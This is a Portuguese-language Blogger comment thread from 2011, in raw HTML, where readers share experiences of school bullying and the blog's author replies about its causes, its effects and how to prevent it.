src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305418536779#c6522416170228871575">14 de maio de 2011 às 21:15</a></span></div><p class="comment-content">Cátia,<br><br>É isso mesmo. Creio que não foram os casos de bullying que aumentaram, mas sim a coragem de denunciar. Além disso, como você afirmou, a informação e a informatização fizeram com que o tema fosse disseminado.<br><br>Abraços, Cátia.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6522416170228871575">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6522416170228871575">Excluir</a></span></span></div><div class="comment-replies"><div id="c6522416170228871575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6522416170228871575-ra" class="thread-chrome thread-expanded"><div></div><div id="c6522416170228871575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6522416170228871575">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6522416170228871575-ce"></div></li><li class="comment" id="c2098024814888849286"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305418947359#c2098024814888849286">14 de maio de 2011 às 21:22</a></span></div><p class="comment-content">&#8220;Reflexões&#8221;,<br><br>Interessante sua abordagem. Você apresentou algumas causas que levam famílias à desestruturação. E é justamente a desestruturação familiar uma dos fatores de formação de um agressor. <br><br>Há pais que não dão limites aos filhos. Estes, quando chegam à escola, reproduzem na sala de aula o que fazem em casa. Professores também são vítimas disso. E os outros alunos também.<br><br>O bullying, portanto, deve ser tratado também na origem, e, obviamente, na prevenção. <br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2098024814888849286">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2098024814888849286">Excluir</a></span></span></div><div class="comment-replies"><div id="c2098024814888849286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2098024814888849286-ra" class="thread-chrome thread-expanded"><div></div><div id="c2098024814888849286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2098024814888849286">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2098024814888849286-ce"></div></li><li class="comment" id="c3376997395863507820"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305419675674#c3376997395863507820">14 de maio de 2011 às 21:34</a></span></div><p class="comment-content">Psiquismo Desenfreado,<br><br>Obrigado por trazer para cá essas estatísticas. <br><br>Os agredidos podem desenvolver graves problemas psicológicos. E ainda há pessoas que querem nivelar a questão por baixo. Isso tem um motivo: medo de enfrentar a questão. Afinal, é necessário um certo esforço para desenvolver políticas de conscientização. É necessário também que velhas leis cômodas sejam postas à prova para que adolescentes agressores sofram, ao menos, medidas sócio-educativas.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3376997395863507820">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3376997395863507820">Excluir</a></span></span></div><div class="comment-replies"><div id="c3376997395863507820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3376997395863507820-ra" class="thread-chrome thread-expanded"><div></div><div id="c3376997395863507820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3376997395863507820">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3376997395863507820-ce"></div></li><li class="comment" id="c4388394886233038289"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305419885930#c4388394886233038289">14 de maio de 2011 às 21:38</a></span></div><p class="comment-content">Mente Hiperativa,<br><br>Felizmente, você conseguiu superar.  Obviamente, a superação depende também da estrutura psicológica da vítima. <br><br>Abraços e obrigado pela sua participação.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4388394886233038289">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4388394886233038289">Excluir</a></span></span></div><div class="comment-replies"><div id="c4388394886233038289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4388394886233038289-ra" class="thread-chrome thread-expanded"><div></div><div id="c4388394886233038289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4388394886233038289">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4388394886233038289-ce"></div></li><li class="comment" id="c5036793967189275925"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305420061858#c5036793967189275925">14 de maio de 2011 às 21:41</a></span></div><p class="comment-content">Lai,<br><br>Você está certa. Aqueles que dizem que bullying é brincadeira de criança, nunca sentiram na pele a dor da agressão psicológica e física. As marcas ficam.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5036793967189275925">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5036793967189275925">Excluir</a></span></span></div><div class="comment-replies"><div id="c5036793967189275925-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5036793967189275925-ra" class="thread-chrome thread-expanded"><div></div><div id="c5036793967189275925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5036793967189275925">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5036793967189275925-ce"></div></li><li class="comment" id="c6585434258742228984"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305420559532#c6585434258742228984">14 de maio de 2011 às 21:49</a></span></div><p class="comment-content">Graça,<br><br>Eu gostaria de conhecer este projeto. <br><br>Eis aí outro ponto importante que você abordou: além das cicatrizes físicas e emocionais, a vítima de bullying tem dificuldades de aprendizagem e concentração. E ele, que já tem sua autoestima afetada pela agressão, pode sentir-se inferior pelo rendimento escolar baixo. <br><br>Justamente por essas e outras razões, o fenômeno bullying deve ser amplamente discutido. É necessário pôr o dedo na ferida. Pressionar as escolas a desenvolverem projetos (como você fez), para coibir a prática.<br><br>Muito obrigado, Graça. Estou muito feliz pela sua participação.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6585434258742228984">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6585434258742228984">Excluir</a></span></span></div><div class="comment-replies"><div id="c6585434258742228984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6585434258742228984-ra" class="thread-chrome thread-expanded"><div></div><div id="c6585434258742228984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6585434258742228984">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6585434258742228984-ce"></div></li><li class="comment" id="c1785611525038885666"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305420835571#c1785611525038885666">14 de maio de 2011 às 21:53</a></span></div><p class="comment-content">Elaine,<br><br>Mediante seu relato observamos, mais uma vez, que o papel dos pais da vítima é imprescindível. Você conseguiu superar o problema enquanto ele ocorria. Seus pais contribuíram para isso, demonstrando as excelentes qualidades que você sempre possuiu.<br><br>Abração e obrigado.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1785611525038885666">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1785611525038885666">Excluir</a></span></span></div><div class="comment-replies"><div id="c1785611525038885666-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1785611525038885666-ra" class="thread-chrome thread-expanded"><div></div><div id="c1785611525038885666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1785611525038885666">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1785611525038885666-ce"></div></li><li class="comment" id="c178971673567415846"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305421143343#c178971673567415846">14 de maio de 2011 às 21:59</a></span></div><p class="comment-content">Mary,<br><br>Nesse momento, as amizades também são importantes. Os amigos das vítimas acabam sendo também agredidos (seja verbal seja fisicamente). Os agressores são tão covardes que se irritam se suas vítimas andarem com outras pessoas para defendê-las. <br><br>Beijão, Mary. Obrigado.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="178971673567415846">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/178971673567415846">Excluir</a></span></span></div><div class="comment-replies"><div id="c178971673567415846-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c178971673567415846-ra" class="thread-chrome thread-expanded"><div></div><div id="c178971673567415846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="178971673567415846">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c178971673567415846-ce"></div></li><li class="comment" id="c5166890971146375094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305421423149#c5166890971146375094">14 de maio de 2011 às 22:03</a></span></div><p class="comment-content">Mari,<br><br><br>A questão é que, muitas vezes, as crianças e os adolescentes são agredidos por aquilo que eles são, mas não podem mudar. Por serem, por exemplos, negros, obesos, magros ou terem um comportamento de gênero que fuja do padrão.<br><br>Abraços, Mari.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5166890971146375094">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5166890971146375094">Excluir</a></span></span></div><div class="comment-replies"><div id="c5166890971146375094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5166890971146375094-ra" class="thread-chrome thread-expanded"><div></div><div id="c5166890971146375094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5166890971146375094">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5166890971146375094-ce"></div></li><li class="comment" id="c8739442747171195986"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.zergui.com.br" rel="nofollow">Zergui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305487560638#c8739442747171195986">15 de maio de 2011 às 16:26</a></span></div><p class="comment-content">Em atenção ao seu convite para opinar sobre esse grave problema de comportamento, tenho a dizer que sofri bullying, assim como meus filhos.<br>Resolvi, por isso, dedicar texto mais abrangente em duas postagens, que podem ser conhecidas nos endereços a seguir:<br><br>http://zergui.com.br/?p=1175<br>Bye, bye, bullying &#8211; Parte 1<br>Como é divertido humilhar as pessoas que não reagem, não é mesmo? Até que chega o dia em que tais vítimas mostram que se cansaram. Que horror! Ironia minha contra a hipocrisia que povoa a mente de milhões de &quot;semelhantes&quot;.<br><br>http://zergui.com.br/?p=1176<br>Bye, bye, Bullying &#8211; Parte 2<br>Eu sei bem o que é bullying. Só nunca antes havia usado essa palavra da língua inglesa. Resolvi compartilhar novamente esse assunto que está publicado nas páginas eletrônicas do Jornal NH Interativo e que estava em meu blog que foi removido</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8739442747171195986">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8739442747171195986">Excluir</a></span></span></div><div class="comment-replies"><div id="c8739442747171195986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8739442747171195986-ra" class="thread-chrome thread-expanded"><div></div><div id="c8739442747171195986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8739442747171195986">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8739442747171195986-ce"></div></li><li class="comment" id="c161371226507577873"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYBBQURCtl2hMqotR4BiZm3fnFZSXGSfd_mZMhJX_fdwzOOJ_MEX5dIxHW6pyM0kxUa-8u_urfV2IJLZV1iYTOssGvktv-1f_J29myqmhoboD1KuRyi6ipLkv1GgvZQ/s45-c/IMG_0086.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17793494412623229110" rel="nofollow">Mônica</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305494461677#c161371226507577873">15 de maio de 2011 às 18:21</a></span></div><p class="comment-content">Sabe que nunca sofri este tipo de coisa na escola.<br>Eu estudava no Colegio Santos Anjos em Varginha e adorava as freiras e elas também gostavam de mim. Minhas colegas eram otimas.<br>Apesar de muito timida e muito feinha nunca ninguem me colocou apelidos nem me chamou de bobinha.<br><br>Quando estava exercendo a professora de magisterio ficava atenta a apelidos e contava histórias. Havia sempre alunos problematicos mas acho que consegui contornar a situação em muitos momentos. em outros não.<br>Espero que a maioria dos meus alunos possam viver sem este estigma de crueldade.<br>com carinho Monica</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="161371226507577873">Responder</a><span class="item-control blog-admin blog-admin pid-1844474038"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/161371226507577873">Excluir</a></span></span></div><div class="comment-replies"><div id="c161371226507577873-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c161371226507577873-ra" class="thread-chrome thread-expanded"><div></div><div id="c161371226507577873-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="161371226507577873">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c161371226507577873-ce"></div></li><li class="comment" id="c1873072017226369397"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ebraelshaddai.com.br/" rel="nofollow">Ebrael Shaddai</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305504944189#c1873072017226369397">15 de maio de 2011 às 21:15</a></span></div><p class="comment-content">Já sofri, e muito, e já presenciei outros tantos casos! O aluno pré-adolescente que não seja &quot;preguiçoso e bagunceiro&quot;, ou seja&quot; que seja estudioso e aplicado, geralmente sofre perseguição. Eu sofria perseguições pelos motivos mais ridículos, até por derrubar uma caverninha de areia usada para colocar bonecos de brinquedo!<br><br>POr isso, cresci fechado e com desenvolvimento emocional bem difícil e complicado, baixa auto-estima, e por aí vai... Mas, graças a Deus, não fiquei com problemas psqiquiátricos!<br><br>Abçs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1873072017226369397">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1873072017226369397">Excluir</a></span></span></div><div class="comment-replies"><div id="c1873072017226369397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1873072017226369397-ra" class="thread-chrome thread-expanded"><div></div><div id="c1873072017226369397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1873072017226369397">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1873072017226369397-ce"></div></li><li class="comment" id="c7432516932581408710"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIPgvnzyo-wCZktygCB6ZqRyJMJHzIm8ElVvYtNYccYVNKerK1pJb6mLKWE52Am0mNz9fLPDtJIKx0-KbXUlgGEm2xfbzpU_gE32wQm61nYJTd8P97Ue4jCQmx-eRPxQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13717968797116749354" rel="nofollow">Otário Tevez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305537580338#c7432516932581408710">16 de maio de 2011 às 06:19</a></span></div><p class="comment-content">eu não conheço pessoalmente, mas já testemunhei e fui alvo, levemente.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7432516932581408710">Responder</a><span class="item-control blog-admin blog-admin pid-370791837"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7432516932581408710">Excluir</a></span></span></div><div class="comment-replies"><div id="c7432516932581408710-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7432516932581408710-ra" class="thread-chrome thread-expanded"><div></div><div id="c7432516932581408710-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7432516932581408710">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7432516932581408710-ce"></div></li><li class="comment" id="c7688488003856809257"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlutr2kTc_T6lBxz7Wiugxgyf2j-l-adKvrmPx2sJXlNFvEcdlvX8pJcEbCcTQFFCboQZM0kJEgIBA-Z75S8fVKQWXkN7fj3EIH4NGfgQ01pdpLKU2kGf0AxAYYdW8iU/s45-c/5405490719_e1be69fef4_b.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04573247503019697887" rel="nofollow">Roberta Fraga</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305550150220#c7688488003856809257">16 de maio de 2011 às 09:49</a></span></div><p class="comment-content">Sim, eu já sofri bullying. Alguns colegas faziam isso, não todos. Cheguei em casa muitas vezes chorando. Mas nunca sofri de uma forma tão violenta como venho assistindo. Atualmente, colocar apelido não é nada...<br>Parabéns pela enquete.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7688488003856809257">Responder</a><span class="item-control blog-admin blog-admin pid-1754609568"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7688488003856809257">Excluir</a></span></span></div><div class="comment-replies"><div id="c7688488003856809257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7688488003856809257-ra" class="thread-chrome thread-expanded"><div></div><div id="c7688488003856809257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7688488003856809257">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7688488003856809257-ce"></div></li><li class="comment" id="c3186447533076188624"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com" rel="nofollow">e.s.g.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305569063561#c3186447533076188624">16 de maio de 2011 às 15:04</a></span></div><p class="comment-content">Eu fui abusada na infância pelo meu padastro, sofri bullying no colégio e me sinto deprimida até hoje - que estou com 40 anos. Nunca ne casei sempre tive medo de homens, nem sei mas se pra mim tem solução continuar vivendo. estudei, estudei e estudei e me entreguei ao estudo para suprir e calar minha dor, nunca tive coragem de manifestar. só agora aqui com voce.<br><br>quando lembro, choro.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3186447533076188624">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3186447533076188624">Excluir</a></span></span></div><div class="comment-replies"><div id="c3186447533076188624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3186447533076188624-ra" class="thread-chrome thread-expanded"><div></div><div id="c3186447533076188624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3186447533076188624">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3186447533076188624-ce"></div></li><li class="comment" id="c6917715439889424101"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305570229943#c6917715439889424101">16 de maio de 2011 às 15:23</a></span></div><p class="comment-content">Zergui,<br><br>De fato, o bullying sempre existiu, mas só recentemente o fenômeno recebeu uma designação. <br>A designação foi necessária para que o combate ao problema tivesse melhor foco. <br><br>Obrigado por ter participado.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6917715439889424101">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6917715439889424101">Excluir</a></span></span></div><div class="comment-replies"><div id="c6917715439889424101-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6917715439889424101-ra" class="thread-chrome thread-expanded"><div></div><div id="c6917715439889424101-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6917715439889424101">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6917715439889424101-ce"></div></li><li class="comment" id="c6362588495453719486"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305570385184#c6362588495453719486">16 de maio de 2011 às 15:26</a></span></div><p class="comment-content">Mônica,<br><br>Felizmente, você nunca foi vítima dessa questão. Talvez, a escola onde você estudou, mediante trabalhos de conscientização e observação, tenha contribuído para isso.<br><br>Abraços e agradeço por contribuir com a enquete.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6362588495453719486">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" 